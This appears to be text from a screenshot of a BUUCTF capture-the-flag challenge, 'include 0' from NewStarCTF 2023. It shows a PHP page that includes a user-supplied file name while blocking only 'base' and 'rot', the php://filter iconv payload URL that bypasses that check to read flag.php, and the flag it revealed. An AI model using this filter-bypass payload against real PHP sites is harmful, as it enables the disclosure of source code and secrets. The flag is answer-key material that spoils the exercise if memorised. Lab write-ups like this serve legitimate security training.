 BUUCTF在线评测
c53cc6ff-2770-40bd-a655-66
[XNUCA2019Qualifier]EasyPH
[NewStarCTF 2023]include 0。
不安全 c53cc6ff-2770-40bd-a655-66af6e90ad2d.node5.buuoj.cn:81/?file=php://filter/convert.iconv.utf8.utf16/resource=flag.php
<?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
    @include($file);
}else{
    die("nope");
}
?> ��<�?php //flag{612f92a8-137a-40b7-84f0-32acb988c88e}